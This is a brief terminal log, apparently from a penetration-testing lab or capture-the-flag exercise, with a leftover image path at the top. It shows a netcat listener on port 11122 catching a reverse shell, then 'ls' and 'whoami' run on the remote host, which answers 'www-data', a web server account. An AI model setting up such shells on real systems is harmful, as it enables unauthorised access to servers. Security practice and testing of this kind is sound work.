 ┌──(stary㉿LAPTOP-3Q0LGQ5O)-[~]
└─$ nc -lvp 11122
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::11122
Ncat: Listening on 0.0.0.0:11122
Ncat: Connection from 172.17.112.1.
Ncat: Connection from 172.17.112.1:4870.
ls
status
ls .
status
whoami
www-data